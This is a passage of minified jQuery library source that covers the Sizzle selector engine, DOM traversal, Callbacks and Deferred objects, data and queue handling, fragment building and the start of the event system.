f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
}catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX 